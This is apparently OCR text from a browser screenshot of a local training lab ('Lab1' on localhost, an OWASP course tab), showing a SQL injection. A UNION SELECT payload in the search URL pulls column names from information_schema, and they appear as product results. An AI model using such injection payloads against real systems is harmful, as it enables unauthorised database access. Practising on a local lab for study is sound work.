 Apps Places Jan 24 03:52 4% 49% 0.0 kB 0.0 kB 71%
WhatsApp portal.icdfa.edu.ng BVWS103-OWASP-Top-1 localhost / localhost / vuln Search Products
localhost/Lab1/search.php?search=1%27+UNION+SELECT+NULL%2C+column_name%2C+NULL+FROM+information_schema.colu... Chat
https://portal.... WhatsApp Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... Cyber Securit... Other favourites
Search Results:
Product: Product 1
Description: Description of Product 1
Product: PLUGIN_NAME
Description:
Product: PLUGIN_VERSION
Description:
Product: PLUGIN_STATUS
Description:
Product: PLUGIN_TYPE
Description:
Product: PLUGIN_TYPE_VERSION
Description:
Product: PLUGIN_LIBRARY
Description:
Product: PLUGIN_LIBRARY_VERSION
Description:
Product: PLUGIN_AUTHOR
Description:
Product: PLUGIN_DESCRIPTION
Description:
Product: PLUGIN_LICENSE
Description: